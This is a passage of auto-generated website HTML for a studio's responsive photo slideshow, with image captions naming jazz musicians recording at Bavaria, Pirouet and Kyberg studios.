        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166098-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u166098-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92840-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92840-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92840-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92990-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92990-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92990-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93065-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93065-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93065-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93140-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93140-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93140-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93215-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93215-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93215-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93290-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93290-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93290-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93383-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93383-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93383-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93458-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93458-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93458-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316146-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="710" data-content-above-spacer="710" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_510" data-min-width="321" data-max-width="510"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168615"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168615_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu86169"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu86169_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu86182"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u86182popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u86182"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U165613-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165613" data-muse-type="img_frame" data-orig-id="u165613"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846" data-orig-id="u165613_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165723-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165723" data-muse-type="img_frame" data-orig-id="u165723"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824" data-orig-id="u165723_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165503-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165503" data-muse-type="img_frame" data-orig-id="u165503"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435" data-orig-id="u165503_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86193-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86193" data-muse-type="img_frame" data-orig-id="u86193"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="533" data-height="350" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343" data-orig-id="u86193_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86672-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86672" data-muse-type="img_frame" data-orig-id="u86672"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="533" data-height="350" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531" data-orig-id="u86672_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86900-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86900" data-muse-type="img_frame" data-orig-id="u86900"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203" data-orig-id="u86900_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87052-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87052" data-muse-type="img_frame" data-orig-id="u87052"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171" data-orig-id="u87052_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87128-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87128" data-muse-type="img_frame" data-orig-id="u87128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409" data-orig-id="u87128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87204-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87204" data-muse-type="img_frame" data-orig-id="u87204"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520" data-orig-id="u87204_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87432-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87432" data-muse-type="img_frame" data-orig-id="u87432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="533" data-height="350" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155" data-orig-id="u87432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165798-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165798" data-muse-type="img_frame" data-orig-id="u165798"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547" data-orig-id="u165798_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166283-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166283" data-muse-type="img_frame" data-orig-id="u166283"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011" data-orig-id="u166283_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166058-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166058" data-muse-type="img_frame" data-orig-id="u166058"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791" data-orig-id="u166058_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92800-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92800" data-muse-type="img_frame" data-orig-id="u92800"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159" data-orig-id="u92800_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92950-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92950" data-muse-type="img_frame" data-orig-id="u92950"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" data-orig-id="u92950_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93025-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93025" data-muse-type="img_frame" data-orig-id="u93025"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725" data-orig-id="u93025_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93100-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93100" data-muse-type="img_frame" data-orig-id="u93100"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213" data-orig-id="u93100_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93175-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93175" data-muse-type="img_frame" data-orig-id="u93175"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760" data-orig-id="u93175_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93250-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93250" data-muse-type="img_frame" data-orig-id="u93250"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" data-orig-id="u93250_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93343-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93343" data-muse-type="img_frame" data-orig-id="u93343"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" data-orig-id="u93343_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93418-BP_510" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93418" data-muse-type="img_frame" data-orig-id="u93418"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="533" data-height="350" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963" data-orig-id="u93418_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u86206-3popup">
         <!-- m_editable region-id="editable-static-tag-U86206-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u86206-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86206-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u86205-3popup">
         <!-- m_editable region-id="editable-static-tag-U86205-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup" data-orig-id="u86205-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86205-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u86170popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u86170"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165653-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165653-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165653-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165763-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165763-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165763-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165543-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165543-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165543-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86180-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86180-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86180-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86712-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86712-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86712-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86940-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86940-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86940-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87092-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87092-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87092-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87168-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87168-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87168-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87244-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87244-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87244-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87472-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87472-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87472-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165838-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165838-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165838-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166323-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166323-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166323-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166098-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166098-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166098-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92840-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
